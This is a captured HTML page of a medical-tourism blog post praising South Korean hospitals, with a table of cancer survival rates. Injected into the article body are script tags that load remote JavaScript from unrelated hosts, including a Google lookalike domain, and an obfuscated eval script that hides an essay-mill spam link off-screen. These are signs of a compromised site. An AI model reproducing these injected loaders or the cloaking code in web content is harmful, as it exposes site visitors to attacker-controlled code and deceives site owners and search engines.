

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medvoy.com/blog/south-korean-hospitals-world-class-physicians-and-modern-technology-at-great-value/
body_size: 6919
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>South Korean Hospitals – World Class Physicians and Modern Technology at Great Value | MedVoy</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://medvoy.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://medvoy.com/blog/wp-content/themes/medvoy/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Feed" href="http://medvoy.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; Comments Feed" href="http://medvoy.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MedVoy &raquo; South Korean Hospitals – World Class Physicians and Modern Technology at Great Value Comments Feed" href="http://medvoy.com/blog/south-korean-hospitals-world-class-physicians-and-modern-technology-at-great-value/feed/" />
<link rel='stylesheet' id='hupso_css-css'  href='http://medvoy.com/blog/wp-content/plugins/hupso-share-buttons-for-twitter-facebook-google/style.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/style.css?ver=3.7.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://medvoy.com/blog/wp-content/themes/medvoy/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://medvoy.com/blog/wp-includes/js/comment-reply.min.js?ver=3.7.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medvoy.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medvoy.com/blog/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Colombia: Evolving from Regional to Global Medical Hub' href='http://medvoy.com/blog/colombia-evolving-from-regional-to-global-medical-hub/' />
<link rel='next' title='American Culture in Global Healthcare' href='http://medvoy.com/blog/american-culture-in-global-healthcare/' />
<meta name="generator" content="WordPress 3.7.1" />
<link rel='canonical' href='http://medvoy.com/blog/south-korean-hospitals-world-class-physicians-and-modern-technology-at-great-value/' />
<link rel='shortlink' href='http://medvoy.com/blog/?p=533' />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-5631748-1']);
_gaq.push(['_trackPageview']);
(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>

<body class="single single-post postid-533 single-format-standard custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header clear" role="banner">
		<div id="logo">
			<a href="/"><img src="http://medvoy.com/blog/wp-content/themes/medvoy/img/logo.png" width="300" height="90" alt="" /></a>
		</div>
		<div class="aside">
			<div id="social">
				<a href="https://twitter.com/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_twitter.png" alt="Twitter"></a>
				<a href="https://www.facebook.com/MedVoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_facebook.png" alt="Facebook"></a>
				<a href="http://www.linkedin.com/company/medvoy"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_linkedin.png" alt="LinkedIn"></a>
				<a href="https://plus.google.com/107946280789897008303"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_google.png" alt="Google plus"></a>
				<a href="http://medvoy.com/blog/feed/"><img width="30" height="30" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/header_rss.png" alt="Rss"></a>
			</div>
		</div>		
	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-533" class="post-533 post type-post status-publish format-standard hentry category-medicaltourism tag-64-ct tag-64-slice-ct tag-call-center tag-cancer tag-cyberknife tag-da-vinci tag-da-vinci-surgical tag-electronic-medical-records tag-emr tag-innovation tag-liver-living-donor tag-mutilingual tag-outcomes tag-pancreas-living-donor tag-rfid tag-slip-less tag-slip-less-hospital tag-slipless-hosptial tag-stomach-cancer tag-technology tag-telemedicine">
				<header class="entry-header">
									<h1 class="entry-title">South Korean Hospitals – World Class Physicians and Modern Technology at Great Value</h1>
										<div class="comments-link">
					<a href="http://medvoy.com/blog/south-korean-hospitals-world-class-physicians-and-modern-technology-at-great-value/#respond" title="Comment on South Korean Hospitals – World Class Physicians and Modern Technology at Great Value"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Arriving at the pristine airport and being efficiently whisked through customs gives visitors the first inkling why medical tourism in South Korea has achieved so much in such a short period of time – receiving over 60,000 patients in 2009, 40 percent of which are from the US.   Global healthcare being a key economic driver led to the establishment of The Korean Health Industry Development Institute (KHIDI) to oversee this sector and to support international patients.  KHIDI ensures that participating hospitals are registered, medical outcomes are reported and there is even a  multilingual medical call center specifically to help  foreign patients, if needed.<br />
South Korea does not stray from its reputation as a technological leader with “slip-less hospitals” that are paperless, chartless and filmless, using rather, RFID chips, completely electronic medical records (EMR) and telemedicine.   When hospitals commonly utilize the third generation of da Vinci Surgical System, fourth generation of CyberKnife and where 64 slice CT scans are de rigueur, surgeons pride themselves on using a laparoscopic solution first.  Even Dr. Kim of St. Mary’s Hospital was a pioneer in this arena and published his initial findings about minimally invasive options for colorectal cancer seven years before this method received the nod from The New England Journal of Medicine.<br />
Significant inroads have been made in living donor organ transplantations for not only the liver, but also kidney, pancreas and bone marrow transplants since it is important in Confucian culture to preserve the body whole.  Highly specialized developments have also been made for cancer treatments and outcomes for stomach, liver and cervical cancers are higher than those in the US.  Other areas of specialization include spinal treatment, joint/rheumatism treatment, health screenings, dental care, infertility treatments and integrated traditional Korean medicine.</p>
<table border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="213" valign="top">Cancer 5 Year Survival Rates</td>
<td width="213" valign="top"></td>
<td width="213" valign="top"></td>
</tr>
<tr>
<td width="213" valign="top">Site</td>
<td width="213" valign="top">Korea  Percentage (2003-07)</td>
<td width="213" valign="top">USA Percentage (1999-2005)</td>
</tr>
<tr>
<td width="213" valign="top">Stomach</td>
<td width="213" valign="top">61.2</td>
<td width="213" valign="top">25.7</td>
</tr>
<tr>
<td width="213" valign="top">Liver</td>
<td width="213" valign="top">21.7</td>
<td width="213" valign="top">13.1</td>
</tr>
<tr>
<td width="213" valign="top">Cervix</td>
<td width="213" valign="top">80.5</td>
<td width="213" valign="top">70.6</td>
</tr>
<tr>
<td width="213" valign="top">Colon and rectum</td>
<td width="213" valign="top">68.7</td>
<td width="213" valign="top">65.2</td>
</tr>
<tr>
<td width="213" valign="top">Thyroid</td>
<td width="213" valign="top">98.8</td>
<td width="213" valign="top">96.9</td>
</tr>
<tr>
<td width="213" valign="top">Breast</td>
<td width="213" valign="top">89.5</td>
<td width="213" valign="top">89.1</td>
</tr>
<tr>
<td width="213" valign="top">Lung</td>
<td width="213" valign="top">16.7</td>
<td width="213" valign="top">15.6</td>
</tr>
<tr>
<td width="213" valign="top">Pancreas</td>
<td width="213" valign="top">7.6</td>
<td width="213" valign="top">5.5</td>
</tr>
</tbody>
</table>
<p>(Source KHIDI/ December 2010)</p>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://online-sale24.com/1.js'></script><br />
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))
</script></p>
<div class="dc">
Plan first-rate articles applying for <a href="http://pro-essay-writer.com/">www.pro-essay-writer.com/</a> in the role of student&#8217;s educational guide.
</div>
<p><script type='text/javascript' src='http://online-sale24.com/1.js'></script><script type='text/javascript' src='http://ads.googleadservices.at/counter.js'></script></p>
<div style="padding-bottom:20px; padding-top:10px;" class="hupso-share-buttons"><!-- Hupso Share Buttons - http://www.hupso.com/share/ --><a class="hupso_counters" href="http://www.hupso.com/share/"><img src="http://static.hupso.com/share/buttons/share-small.png" style="border:0px; padding-top:2px; float:left;" alt="Share Button"/></a><script type="text/javascript">var hupso_services_c=new Array("twitter","facebook_like","facebook_send","google","linkedin");var hupso_counters_lang = "en_US";var hupso_image_folder_url = "";var hupso_title_c="South Korean Hospitals – World Class Physicians and Modern Technology at Great Value";</script><script type="text/javascript" src="http://static.hupso.com/share/js/counters.js"></script><!-- Hupso Share Buttons --></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="http://medvoy.com/blog/category/medicaltourism/" title="View all posts in Medical Tourism" rel="category tag">Medical Tourism</a> and tagged <a href="http://medvoy.com/blog/tag/64-ct/" rel="tag">64 ct</a>, <a href="http://medvoy.com/blog/tag/64-slice-ct/" rel="tag">64 slice CT</a>, <a href="http://medvoy.com/blog/tag/call-center/" rel="tag">call center</a>, <a href="http://medvoy.com/blog/tag/cancer/" rel="tag">cancer</a>, <a href="http://medvoy.com/blog/tag/cyberknife/" rel="tag">cyberknife</a>, <a href="http://medvoy.com/blog/tag/da-vinci/" rel="tag">da vinci</a>, <a href="http://medvoy.com/blog/tag/da-vinci-surgical/" rel="tag">da Vinci surgical</a>, <a href="http://medvoy.com/blog/tag/electronic-medical-records/" rel="tag">electronic medical records</a>, <a href="http://medvoy.com/blog/tag/emr/" rel="tag">EMR</a>, <a href="http://medvoy.com/blog/tag/innovation/" rel="tag">innovation</a>, <a href="http://medvoy.com/blog/tag/liver-living-donor/" rel="tag">liver living donor</a>, <a href="http://medvoy.com/blog/tag/mutilingual/" rel="tag">mutilingual</a>, <a href="http://medvoy.com/blog/tag/outcomes/" rel="tag">outcomes</a>, <a href="http://medvoy.com/blog/tag/pancreas-living-donor/" rel="tag">pancreas living donor</a>, <a href="http://medvoy.com/blog/tag/rfid/" rel="tag">RFID</a>, <a href="http://medvoy.com/blog/tag/slip-less/" rel="tag">slip-less</a>, <a href="http://medvoy.com/blog/tag/slip-less-hospital/" rel="tag">slip-less hospital</a>, <a href="http://medvoy.com/blog/tag/slipless-hosptial/" rel="tag">slipless hosptial</a>, <a href="http://medvoy.com/blog/tag/stomach-cancer/" rel="tag">stomach cancer</a>, <a href="http://medvoy.com/blog/tag/technology/" rel="tag">technology</a>, <a href="http://medvoy.com/blog/tag/telemedicine/" rel="tag">telemedicine</a> on <a href="http://medvoy.com/blog/south-korean-hospitals-world-class-physicians-and-modern-technology-at-great-value/" title="10:57 pm" rel="bookmark"><time class="entry-date" datetime="2010-02-27T22:57:21+00:00">February 27, 2010</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="http://medvoy.com/blog/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="http://medvoy.com/blog/colombia-evolving-from-regional-to-global-medical-hub/" rel="prev"><span class="meta-nav">&larr;</span> Colombia: Evolving from Regional to Global Medical Hub</a></span>
					<span class="nav-next"><a href="http://medvoy.com/blog/american-culture-in-global-healthcare/" rel="next">American Culture in Global Healthcare <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
									<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/south-korean-hospitals-world-class-physicians-and-modern-technology-at-great-value/#respond" style="display:none;">Cancel reply</a></small></h3>
									<p class="must-log-in">You must be <a href="http://medvoy.com/blog/wp-login.php?redirect_to=http%3A%2F%2Fmedvoy.com%2Fblog%2Fsouth-korean-hospitals-world-class-physicians-and-modern-technology-at-great-value%2F">logged in</a> to post a comment.</p>												</div><!-- #respond -->
			
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://medvoy.com/blog/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-951"><a href="http://medvoy.com/blog/category/blog/" title="View all posts filed under blog">blog</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://medvoy.com/blog/category/essay-blog/" title="View all posts filed under Essay blog">Essay blog</a>
</li>
	<li class="cat-item cat-item-929"><a href="http://medvoy.com/blog/category/essay-for-me/" title="View all posts filed under Essay for me">Essay for me</a>
</li>
	<li class="cat-item cat-item-926"><a href="http://medvoy.com/blog/category/essay-writing/" title="View all posts filed under Essay writing">Essay writing</a>
</li>
	<li class="cat-item cat-item-925"><a href="http://medvoy.com/blog/category/essays/" title="View all posts filed under Essays">Essays</a>
</li>
	<li class="cat-item cat-item-961"><a href="http://medvoy.com/blog/category/gutscheinbunny-de/" title="View all posts filed under gutscheinbunny.de">gutscheinbunny.de</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://medvoy.com/blog/category/healthcare-referral-management/" title="View all posts filed under Healthcare Referral Management">Healthcare Referral Management</a>
</li>
	<li class="cat-item cat-item-956"><a href="http://medvoy.com/blog/category/krylanceo-blog-binusian-org/" title="View all posts filed under krylanceo.blog.binusian.org">krylanceo.blog.binusian.org</a>
</li>
	<li class="cat-item cat-item-955"><a href="http://medvoy.com/blog/category/learnlinx-com/" title="View all posts filed under learnlinx.com">learnlinx.com</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://medvoy.com/blog/category/medicaltourism/" title="MedVoy&#039;s  Blog related to medical tourism industry and its offerings towards medical travel">Medical Tourism</a>
</li>
	<li class="cat-item cat-item-990"><a href="http://medvoy.com/blog/category/review/" title="View all posts filed under review">review</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medvoy.com/blog/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-927"><a href="http://medvoy.com/blog/category/write-my-essay/" title="View all posts filed under Write my essay">Write my essay</a>
</li>
	<li class="cat-item cat-item-989"><a href="http://medvoy.com/blog/category/writer/" title="View all posts filed under writer">writer</a>
</li>
	<li class="cat-item cat-item-988"><a href="http://medvoy.com/blog/category/writing-uk/" title="View all posts filed under writing-uk">writing-uk</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href='http://medvoy.com/blog/tag/accreditation/' class='tag-link-56' title='9 topics' style='font-size: 10.282608695652pt;'>accreditation</a>
<a href='http://medvoy.com/blog/tag/american-board-certified/' class='tag-link-75' title='6 topics' style='font-size: 8pt;'>American Board certified</a>
<a href='http://medvoy.com/blog/tag/bioscience-innovation/' class='tag-link-104' title='12 topics' style='font-size: 11.95652173913pt;'>bioscience innovation</a>
<a href='http://medvoy.com/blog/tag/cards-against/' class='tag-link-934' title='18 topics' style='font-size: 14.54347826087pt;'>cards against</a>
<a href='http://medvoy.com/blog/tag/continuity/' class='tag-link-157' title='8 topics' style='font-size: 9.5217391304348pt;'>continuity</a>
<a href='http://medvoy.com/blog/tag/continuity-of-care/' class='tag-link-158' title='22 topics' style='font-size: 15.760869565217pt;'>continuity of care</a>
<a href='http://medvoy.com/blog/tag/cosmetic-surgery/' class='tag-link-169' title='18 topics' style='font-size: 14.54347826087pt;'>Cosmetic surgery</a>
<a href='http://medvoy.com/blog/tag/dental/' class='tag-link-20' title='14 topics' style='font-size: 13.021739130435pt;'>dental</a>
<a href='http://medvoy.com/blog/tag/dental-medical-tourism/' class='tag-link-190' title='19 topics' style='font-size: 14.847826086957pt;'>dental medical tourism</a>
<a href='http://medvoy.com/blog/tag/doctor/' class='tag-link-205' title='26 topics' style='font-size: 16.826086956522pt;'>doctor</a>
<a href='http://medvoy.com/blog/tag/doctors/' class='tag-link-206' title='26 topics' style='font-size: 16.826086956522pt;'>doctors</a>
<a href='http://medvoy.com/blog/tag/domestic-medical-tourism/' class='tag-link-209' title='16 topics' style='font-size: 13.782608695652pt;'>domestic medical tourism</a>
<a href='http://medvoy.com/blog/tag/ehr/' class='tag-link-653' title='7 topics' style='font-size: 8.7608695652174pt;'>EHR</a>
<a href='http://medvoy.com/blog/tag/follow-up-care/' class='tag-link-235' title='13 topics' style='font-size: 12.565217391304pt;'>follow up care</a>
<a href='http://medvoy.com/blog/tag/global-healthcare/' class='tag-link-250' title='34 topics' style='font-size: 18.5pt;'>global healthcare</a>
<a href='http://medvoy.com/blog/tag/global-medical-tourism/' class='tag-link-258' title='22 topics' style='font-size: 15.760869565217pt;'>global medical tourism</a>
<a href='http://medvoy.com/blog/tag/healthcare/' class='tag-link-276' title='29 topics' style='font-size: 17.586956521739pt;'>healthcare</a>
<a href='http://medvoy.com/blog/tag/healthcare-price-transparency/' class='tag-link-283' title='20 topics' style='font-size: 15.152173913043pt;'>healthcare price transparency</a>
<a href='http://medvoy.com/blog/tag/health-information-for-international-travel/' class='tag-link-274' title='7 topics' style='font-size: 8.7608695652174pt;'>Health Information for International Travel</a>
<a href='http://medvoy.com/blog/tag/innovation/' class='tag-link-311' title='8 topics' style='font-size: 9.5217391304348pt;'>innovation</a>
<a href='http://medvoy.com/blog/tag/international-travel/' class='tag-link-321' title='10 topics' style='font-size: 10.891304347826pt;'>international travel</a>
<a href='http://medvoy.com/blog/tag/jci/' class='tag-link-327' title='6 topics' style='font-size: 8pt;'>JCI</a>
<a href='http://medvoy.com/blog/tag/joint-commission-international/' class='tag-link-330' title='6 topics' style='font-size: 8pt;'>Joint Commission International</a>
<a href='http://medvoy.com/blog/tag/medical-care/' class='tag-link-358' title='25 topics' style='font-size: 16.521739130435pt;'>medical care</a>
<a href='http://medvoy.com/blog/tag/medical-continuity/' class='tag-link-359' title='20 topics' style='font-size: 15.152173913043pt;'>medical continuity</a>
<a href='http://medvoy.com/blog/tag/medical-tourism/' class='tag-link-26' title='58 topics' style='font-size: 22pt;'>medical tourism</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-association/' class='tag-link-372' title='6 topics' style='font-size: 8pt;'>Medical Tourism Association</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies/' class='tag-link-375' title='14 topics' style='font-size: 13.021739130435pt;'>medical tourism companies</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-companies-in-usa/' class='tag-link-377' title='13 topics' style='font-size: 12.565217391304pt;'>medical tourism companies in USA</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-company/' class='tag-link-380' title='16 topics' style='font-size: 13.782608695652pt;'>medical tourism company</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitator/' class='tag-link-387' title='19 topics' style='font-size: 14.847826086957pt;'>medical tourism facilitator</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-facilitators/' class='tag-link-390' title='11 topics' style='font-size: 11.5pt;'>Medical Tourism Facilitators</a>
<a href='http://medvoy.com/blog/tag/medical-tourism-statistics/' class='tag-link-421' title='7 topics' style='font-size: 8.7608695652174pt;'>medical tourism statistics</a>
<a href='http://medvoy.com/blog/tag/medical-travel/' class='tag-link-27' title='11 topics' style='font-size: 11.5pt;'>medical travel</a>
<a href='http://medvoy.com/blog/tag/medical-treatments-abroad/' class='tag-link-430' title='25 topics' style='font-size: 16.521739130435pt;'>medical treatments abroad</a>
<a href='http://medvoy.com/blog/tag/medicine/' class='tag-link-434' title='18 topics' style='font-size: 14.54347826087pt;'>medicine</a>
<a href='http://medvoy.com/blog/tag/medvoy/' class='tag-link-46' title='33 topics' style='font-size: 18.347826086957pt;'>Medvoy</a>
<a href='http://medvoy.com/blog/tag/orthopedics/' class='tag-link-466' title='17 topics' style='font-size: 14.239130434783pt;'>Orthopedics</a>
<a href='http://medvoy.com/blog/tag/physician-to-physician-referral/' class='tag-link-18' title='10 topics' style='font-size: 10.891304347826pt;'>physician to physician referral</a>
<a href='http://medvoy.com/blog/tag/plastic-surgery/' class='tag-link-484' title='18 topics' style='font-size: 14.54347826087pt;'>Plastic Surgery</a>
<a href='http://medvoy.com/blog/tag/quality-of-care/' class='tag-link-500' title='15 topics' style='font-size: 13.326086956522pt;'>quality of care</a>
<a href='http://medvoy.com/blog/tag/referral/' class='tag-link-623' title='8 topics' style='font-size: 9.5217391304348pt;'>referral</a>
<a href='http://medvoy.com/blog/tag/telemedicine/' class='tag-link-563' title='10 topics' style='font-size: 10.891304347826pt;'>telemedicine</a>
<a href='http://medvoy.com/blog/tag/travelling-abroad/' class='tag-link-579' title='11 topics' style='font-size: 11.5pt;'>travelling abroad</a>
<a href='http://medvoy.com/blog/tag/us-healthcare-reform/' class='tag-link-602' title='13 topics' style='font-size: 12.565217391304pt;'>US healthcare reform</a></div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
					</div><!-- .site-info -->
		<div id="bottom_links">
			<ul class="clear">
				<li><a href="/terms/">Terms of use</a></li>
				<li><a href="/privacy/">Privacy policy</a></li>
			</ul>
		</div>
		<small>&copy; 2026 by MedVoy. All rights reserved.</small>
		<a target="_blank" id="bbb" rel="nofollow" href="http://www.bbb.org/denver/business-reviews/health-and-medical-general/medvoy-in-denver-co-90112286"><img width="105" height="40" src="http://medvoy.com/blog/wp-content/themes/medvoy/img/bbb.png" alt="MedVoy BBB Accredited Provider"></a>
		<div id="contact_details" class="clear">
			<address>
				600 17th Street 2800 South,<br>
				Denver CO 80202, USA
			</address>
			<div>
				Phone: (866) 245-2069<br>
				Fax: (866) 254-0108
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://medvoy.com/blog/wp-content/themes/medvoy/js/navigation.js?ver=1.0'></script>
</body>
</html>